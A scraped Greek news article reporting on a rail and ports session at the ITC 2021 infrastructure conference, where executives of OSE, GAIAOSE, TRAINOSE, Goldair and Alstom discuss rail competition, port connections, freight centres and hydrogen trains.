<div class="ha"><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">Στην ενίσχυση του ανταγωνισμού στις εγχώριες σιδηροδρομικές μεταφορές, μέσω της βελτίωσης του δικτύου και τροχαίου υλικού και των συνδέσεων με λιμάνια, ΒΙΠΕ και εμπορευματικά κέντρα αναφέρθηκαν στελέχη του Υπουργείου Ναυτιλίας, του ΟΣΕ, της ΤΡΑΙΝΟΣΕ, της ΓΑΙΑΟΣΕ, της </span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">Goldair</span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;"> </span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">και της </span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">ALSTOM</span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;"> στη διάρκεια του 4</span><sup style="color: #222222; font-family: Verdana, Geneva, sans-serif;">ου</sup><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;"> Συνεδρίου Υποδομών και Μεταφορών – </span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">ITC</span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;"> 2021, που συνδιοργάνωσαν οι ιστοσελίδες </span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">ypodomes</span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">.</span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">com</span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;"> </span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">και </span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">metaforespress</span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">.</span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">gr</span><span lang="EN-US" style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;"> </span><span style="color: #222222; font-family: Verdana, Geneva, sans-serif; font-size: 15px;">στο ΜΕΓΑΡΟ – Συνεδριακό Κέντρο Αθηνών.</span></div>
<div></div>
</div>
</div>
<div class="nH aHU">
<div class="nH hx">
<div class="nH" role="list">
<div class="h7 ie nH oy8Mbf" tabindex="-1" role="listitem">
<div class="Bk">
<div class="G3 G2">
<div id=":23o">
<div class="adn ads" data-message-id="#msg-f:1704424303549047020" data-legacy-message-id="17a754dfa79560ec">
<div class="gs">
<div class="">
<div id=":1pz" class="ii gt">
<div id=":1pp" class="a3s aiL ">
<div dir="ltr">
<h3><b>Προτεραιότητα οι συνδέσεις λιμένων – σιδηροδρόμων στην «Εθνική Λιμενική Πολιτική 2020 – 2030»</b></h3>
<p>Ο Γενικός Γραμματέας Λιμένων Ευάγγελος Κυριαζόπουλος, στη σχετική συνεδρία, υπογράμμισε ότι σε όλες τις ανεπτυγμένες χώρες του κόσμου η πιο «στενή σχέση» μεταξύ των μεταφορικών μέσων είναι η σύνδεση μεταξύ σιδηροδρόμων και πλοίων, με ενδιάμεσο «κρίκο» τους λιμένες.
<p>Όπως επεσήμανε, οι παγκόσμιοι διαχειριστές φορτίων επενδύουν στους λιμένες, διότι πάνω από το 90% του θαλάσσιου εμπορίου διεξάγεται δια θαλάσσης και στη σημερινή εποχή των logistics διαδραματίζει σημαίνοντα ρόλο η αξιοπιστία. Γι΄ αυτό το λόγο γίνονται μεγάλες επενδύσεις σε λιμάνια, όπως στην Ελλάδα.
<p>Ο κ. Κυριαζόπουλος παρέθεσε τα παραδείγματα των λιμένων της Ανκόνα και του Γκέτεμποργκ, τα οποία επαναπροσδιόρισαν το ρόλου τους, στηριζόμενα στις σιδηροδρομικές συνδέσεις.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<h3>Tο 2019 δρομολογήθηκαν 1.118 εμπορευματικές αμαξοστοιχίες, το 2020 1.297 και το 2021 έως τον Μάιο 658</h3>
<p>Στη συνέχεια, αναφέρθηκε στις σιδηροδρομικές επιδόσεις του λιμένα του Πειραιά, σημειώνοντας ότι το 2019 δρομολογήθηκαν 1.118 εμπορευματικές αμαξοστοιχίες, το 2020 1.297 και το 2021 έως τον Μάιο 658.
<p>Αντίστοιχα, χαρακτήρισε «σιδηροδρομικό» το λιμάνι της Θεσσαλονίκης, τονίζοντας τη δημιουργία dry port στη Σόφια μέσω του σιδηροδρόμου, ενώ για την Αλεξανδρούπολη σημείωσε ότι η σιδηροδρομική γραμμή είναι πλέον ενεργή, καθώς διεξάγονται μεταφορές στρατιωτικού υλικού.
<p>Καταλήγοντας, σημείωσε ότι στην «Εθνική Λιμενική Πολιτική 2020 – 2030» που συνέταξε το Υπουργείο Ναυτιλίας είναι απόλυτη προτεραιότητα η σύνδεση των λιμένων με το σιδηροδρομικό δίκτυο, υποστηρίζοντας ότι θα μπορούσαν να επιτευχθούν, εκτός από τις υφιστάμενες, σιδηροδρομικές συνδέσεις  με τη Χαλκίδα, την Κόρινθο, την Καβάλα και την Ηγουμενίτσα.
<h3><b>Στα 1,2 δις ευρώ η ανάταξη του σιδηροδρομικού δικτύου της χώρας</b></h3>
<p>Στο έργο της ανάταξης και συντήρησης του σιδηροδρομικού δικτύου της χώρας αναφέρθηκε ο Πρόεδρος και Διευθύνων Σύμβουλος του ΟΣΕ, Σπύρος Πατέρας.
<p>«Σε ότι αφορά στην συντήρηση του σιδηροδρομικού δικτύου, σχεδιάζεται και μελετάται ένα εξαιρετικά κρίσιμο για τον Οργανισμό και το σιδηρόδρομο γενικότερα δεκαετές έργο, με συγχρηματοδότηση πόρων του Ταμείου Ανάκαμψης και ιδιωτικών κεφαλαίων, με σκοπό την μεθοδευμένη αντιμετώπιση των προβλημάτων του δικτύου και την αναβάθμιση της αξιοπιστίας του.
<p>Το έργο αυτό, ύψους 1,2 δις ευρώ, έχει σύνθετες χρηματοδοτικά και λειτουργικά απαιτήσεις και ο Οργανισμός εργάζεται για την ωρίμανσή του», τόνισε ο Πρόεδρος και Διευθύνων Σύμβουλος του ΟΣΕ.
<p>Στη συνέχεια, ο κ. Πατέρας τόνισε ότι ο Οργανισμός έχει θέσει σε εφαρμογή ένα πλάνο σύνδεσης όλων των, περί του σιδηροδρόμου, δραστηριοτήτων και των stakeholders που συνδυαστικά μπορούν να λειτουργήσουν ως «μοχλός εκτίναξης» του μεταφορικού έργου.
<p>Συγκεκριμένα, αυτό της σύνδεσης του σιδηροδρόμου με την εφοδιαστική, τα λιμάνια, τα αεροδρόμια και τα βόρεια σύνορα της χώρας.
<h3><b>Εισέρχεται νέα σιδηροδρομική εταιρεία στην εγχώρια αγορά</b><b> </b></h3>
<p>Εντός του τρέχοντος έτους, ένας τρίτος πάροχος (operator) θα εισέλθει στην ελληνική σιδηροδρομική αγορά, όπως αποκάλυψε ο Διευθύνων Σύμβουλος της ΓΑΙΟΣΕ, Περικλής Νικολάου.
<p>Ο κ. Νικολάου σημείωσε ότι ο εν λόγω σιδηροδρομικός πάροχος πρόκειται να μισθώσει τροχαίο υλικό από τη ΓΑΙΑΟΣΕ, κάτι το οποίο θα επιφέρει πρόσθετο ανταγωνισμό στις σιδηροδρομικές εμπορευματικές μεταφορές.
<p>Εκτός από τη διαχείριση του τροχαίου υλικού, κυριότητας του ελληνικού δημοσίου, η ΓΑΙΑΟΣΕ δραστηριοποιείται στην ανάπτυξη Εμπορευματικών Κέντρων.
<p>Για το Θριάσιο Ι, ο κ. Νικολάου σημείωσε ότι επιτεύχθηκε συμφωνία επί της αρχής και ότι τα έργα κατασκευής θα αρχίσουν εντός του έτους.
<h3>Tο Εμπορευματικό Κέντρο της Θεσσαλονίκης</h3>
<p>Αντίστοιχα, για το Εμπορευματικό Κέντρο της Θεσσαλονίκης, το πρώην Στρατόπεδου Γκόνου, τόνισε ότι «αρχίζει και ωριμάζει», υπογραμμίζοντας ότι εκπονήθηκε προμελέτη που ανέδειξε δύο βιώσιμα σενάρια:
<p>Το σενάριο για την κατασκευή εγκαταστάσεων εμπορευματικού κέντρου για το 40% σχεδόν της συνολικής δυνητικής δόμησης.
<p>Το υπόλοιπο του ακινήτου θα προορίζεται για την υποδομή μεταποιητικών εγκαταστάσεων ή/και εγκαταστάσεων συναρμολόγησης, κάτω από μια ομπρέλα «Ζώνης Ελεύθερου Εμπορίου», ενώ σε σχεδόν 25 στρέμματα προβλέπεται η κατασκευή σιδηροδρομικού Εμπορευματικού Κέντρου.
<p>Συνολικά, για την ανάπτυξη των εγχώριων σιδηροδρομικών μεταφορών, ο Δ.Σ. της ΓΑΙΑΟΣΕ στάθηκε στην ανάγκη επίτευξης συνεργειών με τα λιμάνια και στη βελτίωση επιμέρους συνθηκών, όπως η ποιότητα υπηρεσιών, η προστιθέμενη αξία, κ.α.<span lang="EN-US"> </span>
<h3><b>Οι επενδύσεις της ΤΡΑΙΝΟΣΕ σε τροχαίο υλικό και μηχανοστάσια. Ταμειακές εκροές 28,5 εκατ. το 2020</b></h3>
<p>Στο επενδυτικό πλάνο της ΤΡΑΙΝΟΣΕ, από το οποίο ξεχωρίζουν η ανανέωση του τροχαίου υλικού, η αξιοποίηση του κτηρίου Κ1 στο Θριάσιο, η μεταφορά του εργοστασίου από τον Πειραιά στο κτήριο Κ2 και ο εκσυγχρονισμός του μηχανοστασίου στο Ρέντη, αναφέρθηκε ο διευθύνων σύμβουλος της ΤΡΑΙΝΟΣΕ, Φίλιππος Τσαλίδης.
<p>Προσδιορίζοντας τις ταμειακές εκροές του 2020 και παρά τις συνέπειες της πανδημίας, η εταιρεία δαπάνησε 28,5 εκατ. ευρώ για υποδομές σε τρένα και μηχανοστάσια.
<p>Ο κ. Τσαλίδης έκανε ιδιαίτερη αναφορά στην ολοκλήρωση του εκσυγχρονισμού του μηχανοστασίου της Θεσσαλονίκης, το οποίο και χαρακτήρισε ως «ένα από τα πιο σύγχρονα της Ευρώπης».
<p>Επίσης, αναφέρθηκε στον σχεδιασμό της εταιρείας για τα επόμενα 5 χρόνια, αναγγέλλοντας ότι το φθινόπωρο αναμένεται να ξεκινήσει ο εκσυγχρονισμός και του δεύτερου μηχανοστασίου, στην περιοχή του Ρέντη.
<h3>Προγραμματίζουμε να φέρουμε τρένα με μηδενικό αποτύπωμα</h3>
<p>Όσον αφορά στο τροχαίο υλικό, όπως είπε, «προγραμματίζουμε να φέρουμε τρένα με μηδενικό αποτύπωμα, αυτό σημαίνει τρένα υδρογόνου σε τμήματα του δικτύου που δεν έχουν ηλεκτροκίνηση, καθώς και νέο τροχαίο υλικό σε τμήματα με ηλεκτροκίνηση και κυρίως στον Προαστιακό», συμπληρώνοντας ότι «στο τέλος της πενταετίας, θα φέρουμε νέο τροχαίο υλικό για τον άξονα Αθήνα &#8211; Θεσσαλονίκη».
<p>Χαρακτηρίζοντας τον τομέα των logistics ως μοχλό ανάπτυξης της ελληνικής οικονομίας, επισήμανε ότι η ΤΡΑΙΝΟΣΕ προχωρά στην αξιοποίηση της αποθήκης Κ1 στο Θριάσιο, καθώς και στη μεταφορά του εργοστασίου από τον Πειραιά στην αποθήκη Κ2.
<p>Παράλληλα, η εταιρεία αναμένεται να εισάγει νέα εμπορική πλατφόρμα για την έκδοση εισιτηρίων και νέων πληροφοριακών συστημάτων.
<p>Αναφερόμενος στις συνέπειες που είχε η πανδημία στα μεγέθη της ΤΡΑΙΝΟΣΕ, όπως είπε, η ζημιά για το 2020 ανήλθε περίπου στα 10 εκατ. ευρώ, ενώ και μέχρι τις 30 Ιουνίου τα οικονομικά μεγέθη έδειχναν ότι η σιδηροδρομική αγορά δεν έχει «εισέλθει» στη μετά -Covid εποχή.
<p>«Είμαστε πολύ μακριά από τα μεγέθη του 2019», τόνισε ο κ. Τσαλίδης, επισημαίνοντας όμως ότι, όπως συνέβη και το 2020, φαίνεται ότι οι εμπορευματικές μεταφορές θα στηρίξουν και τα μεγέθη του 2021.  <b> </b>
<h3><b>Η GOLDAIR θα διεκδικήσει και τα λιμάνια του Ηρακλείου και του Βόλου</b></h3>
<p>Τα λιμάνια του Ηρακλείου και του Βόλου πρόκειται να διεκδικήσει η GOLDAIR, όπως αποκάλυψε στη διάρκεια του 4ου Συνεδρίου Υποδομών &amp; Μεταφορών – ITC 2021, ο Διευθυντής Στρατηγικών Επενδύσεων της GOLDAIR, Βασίλης Μαγκλάρας.
<p>Η GOLDAIR έχει ήδη εκδηλώσει αρχικό ενδιαφέρον για τα λιμάνια της Αλεξανδρούπολης και της Καβάλας. Στην Αλεξανδρούπολη μετέχει σε κοινοπρακτικό σχήμα με τον Όμιλο Κοπελούζου και την BOLLORE LOGISTICS και στην Καβάλα με τον γαλλικό όμιλο Imerys.
<p>Όπως ανέφερε ο κ. Μαγκλάρας, «η συνεργασία του Ομίλου μας με πολυεθνικές επιχειρήσεις υψηλού κύρους, προκειμένου να συμμετέχουμε ως κοινοπρακτικό σχήμα, στις σχεδιαζόμενες αποκρατικοποιήσεις των Λιμένων Αλεξανδρούπολης, Καβάλας και Βόλου, συνιστά για εμάς στρατηγική επιλογή».
<p>Στη συνέχεια, τόνισε ότι «για την Goldair, που έχει επιλεγεί, ύστερα από διεθνή διαγωνισμό, κοινοπρακτικά με την ΕΤΒΑ ΒΙΠΕ για το έργο της κατασκευής του εμπορευματικού κέντρου στο Θριάσιο Πεδίο, είναι σαφές ότι η δυνατότητα απόκτησης του ελέγχου ενός ή περισσοτέρων λιμένων, θα καταστήσει την εταιρεία πολύ πιο ανταγωνιστική.
<h3>H Goldair προτίθεται να διεκδικήσει και το μεγαλύτερο λιμάνι της Κρήτης</h3>
<p>Αυτός είναι και ο λόγος που πέραν της συμμετοχής μας στις σχεδιαζόμενες αποκρατικοποιήσεις των λιμένων αυτών, η Goldair προτίθεται να διεκδικήσει και το μεγαλύτερο λιμάνι της Κρήτης, συμμετέχοντας στο διαγωνισμό για την αξιοποίηση του Οργανισμού Λιμένος Ηρακλείου».
<p>Σχετικά με το Θριάσιο Εμπορευματικό Κέντρο, ο Διευθυντής Στρατηγικών Επενδύσεων της GOLDAIR υπογράμμισε ότι το ΘΕΚ, με την ολοκλήρωσή του, θα μετατραπεί σε ένα από τα βασικότερα πάρκα logistics στη νοτιοανατολική Ευρώπη.
<p>Το νέο εμπορευματικό κέντρο του Θριασίου υπολογίζεται ότι θα δημιουργήσει, στην πλήρη ανάπτυξή του, περί τις 3.000 με 5.000 νέες θέσεις εργασίας, ενώ υπολογίζεται ότι θα αποφέρει στο δημόσιο, έσοδα ύψους 30 εκατ. ευρώ.
<p>Ειδικότερα, θα αναπτυχθούν σε πρώτη φάση, 120.000 τ.μ. και σε βάθος δεκαετίας, το κονσόρτσιουμ θα ολοκληρώσει στο Θριάσιο την κατασκευή 240.000 τ.μ. στεγασμένων αποθηκευτικών χώρων. Συνολικά, θα αναπτυχθούν 250.000 παλετοθέσεις σε 210.000 τ.μ. αποθηκών, 4.000 θέσεις για αυτοκίνητα και 120 θέσεις για φορτηγά.
<h3><b>Τα τρένα υδρογόνου γίνονται δημοφιλή στην Ευρώπη</b></h3>
<p>Στην άνοδο της ζήτησης για σιδηροδρομικές συγκοινωνίες, καθώς αυξάνεται η αστικοποίηση και πολλαπλασιάζονται οι συνέπειες της κλιματικής αλλαγής αναφέρθηκε ο διευθύνων σύμβουλος της ALSTOM Ελλάδος, Σταύρος Βλάχος.
<p>Όπως υπογράμμισε, η ανταπόκριση στις προκλήσεις της κινητικότητας γίνεται μέσω της ψηφιοποίησης. Κατά αυτό τον τρόπο, όπως τόνισε, επιτυγχάνονται: Εξασφάλιση μεγάλου όγκου κυκλοφορίας χωρίς ανάγκη επέκτασης του αποτυπώματος της υποδομής, ένα απρόσκοπτο ταξίδι για τους επιβάτες από την αφετηρία έως το προορισμό και αύξηση της αξίας της επιχειρηματικής βιωσιμότητας του συγκοινωνιακού φορέα διαχείρισης και λειτουργίας.
<p>Στη συνέχεια, ο κ. Βλάχος παρουσίασε τις λύσεις ψηφιακής κινητικότητας της ALSTOM, με έμφαση στον σιδηρόδρομο τα τρένα υδρογόνου. Όπως υποστήριξε, αυτή η τεχνολογία χωρίς εκπομπές ρύπων γίνεται πλέον όλο και πιο δημοφιλής στην Ευρώπη, φέρνοντας ως παράδειγμα χώρες, όπως η Ιταλία, η Γερμανία και η Γαλλία. Για παράδειγμα, στη Γερμανία τα πρώτα τρένα της σειράς υδρογόνου θα λειτουργούν τακτικά από το 2022.
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_5b9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_5b9" >
<style>
/* custom css */
.tdi_74_5b9 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_5b9 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_5b9 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_5b9 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_5b9 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/alstom/">Alstom</a></li><li><a href="https://www.moved.gr/tag/goldair/">Goldair</a></li><li><a href="https://www.moved.gr/tag/antagonismos/">ανταγωνισμός</a></li><li><a href="https://www.moved.gr/tag/gaiaose/">ΓΑΙΑΟΣΕ</a></li><li><a href="https://www.moved.gr/tag/ose/">ΟΣΕ</a></li><li><a href="https://www.moved.gr/tag/sidirodromos/">σιδηρόδρομος</a></li><li><a href="https://www.moved.gr/tag/trainose/">ΤΡΑΙΝΟΣΕ</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_336  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_336{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_66a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_66a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_66a{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_66a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_66a{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_66a{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_66a{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_466  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_466{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_466{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_eb6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_eb6" >
<style>

/* inline tdc_css att */

.tdi_81_eb6{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_eb6{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_eb6{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_eb6{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_2a7 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_2a7 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_2a7 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_2a7 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_2a7 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_2a7 .tdm-title-line{
					height: 8px;
				}.tdi_82_2a7 .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_2a7 .tdm-title-line{
					height: 6px;
				}.tdi_82_2a7 .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_2a7 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_2a7"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_a84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_a84" >
<style>

/* inline tdc_css att */

.tdi_83_a84{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_a84 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_a84 .td-social-network{
					font-size:14px !important;
				}.tdi_83_a84 .td-social-expand-tabs-icon,
				.tdi_83_a84 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_a84 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_a84 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_a84 .td-social-share-text,
				.tdi_83_a84 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_a84 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_a84" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fenischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%95%CE%BD%CE%B9%CF%83%CF%87%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%E2%80%93+%CE%9F%CE%B9+%CE%B5%CF%80%CE%B9%CF%83%CE%B7%CE%BC%CE%AC%CE%BD%CF%83%CE%B5%CE%B9%CF%82+%CE%9F%CE%A3%CE%95%2C+%CE%93%CE%91%CE%99%CE%91%CE%9F%CE%A3%CE%95%2C+%CE%A4%CE%A1%CE%91%CE%99%CE%9D%CE%9F%CE%A3%CE%95%2C+GOLDAIR+%CE%BA%CE%B1%CE%B9+ALSTOM&url=https%3A%2F%2Fwww.moved.gr%2Fenischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%95%CE%BD%CE%B9%CF%83%CF%87%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%E2%80%93+%CE%9F%CE%B9+%CE%B5%CF%80%CE%B9%CF%83%CE%B7%CE%BC%CE%AC%CE%BD%CF%83%CE%B5%CE%B9%CF%82+%CE%9F%CE%A3%CE%95%2C+%CE%93%CE%91%CE%99%CE%91%CE%9F%CE%A3%CE%95%2C+%CE%A4%CE%A1%CE%91%CE%99%CE%9D%CE%9F%CE%A3%CE%95%2C+GOLDAIR+%CE%BA%CE%B1%CE%B9+ALSTOM %0A%0A https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/&title=%CE%95%CE%BD%CE%B9%CF%83%CF%87%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%E2%80%93+%CE%9F%CE%B9+%CE%B5%CF%80%CE%B9%CF%83%CE%B7%CE%BC%CE%AC%CE%BD%CF%83%CE%B5%CE%B9%CF%82+%CE%9F%CE%A3%CE%95%2C+%CE%93%CE%91%CE%99%CE%91%CE%9F%CE%A3%CE%95%2C+%CE%A4%CE%A1%CE%91%CE%99%CE%9D%CE%9F%CE%A3%CE%95%2C+GOLDAIR+%CE%BA%CE%B1%CE%B9+ALSTOM">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο &#8211; Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM&body=https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/&text=%CE%95%CE%BD%CE%B9%CF%83%CF%87%CF%8D%CE%B5%CF%84%CE%B1%CE%B9+%CE%BF+%CE%B1%CE%BD%CF%84%CE%B1%CE%B3%CF%89%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CF%83%CF%84%CE%BF%CE%BD+%CF%83%CE%B9%CE%B4%CE%B7%CF%81%CF%8C%CE%B4%CF%81%CE%BF%CE%BC%CE%BF+%E2%80%93+%CE%9F%CE%B9+%CE%B5%CF%80%CE%B9%CF%83%CE%B7%CE%BC%CE%AC%CE%BD%CF%83%CE%B5%CE%B9%CF%82+%CE%9F%CE%A3%CE%95%2C+%CE%93%CE%91%CE%99%CE%91%CE%9F%CE%A3%CE%95%2C+%CE%A4%CE%A1%CE%91%CE%99%CE%9D%CE%9F%CE%A3%CE%95%2C+GOLDAIR+%CE%BA%CE%B1%CE%B9+ALSTOM">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
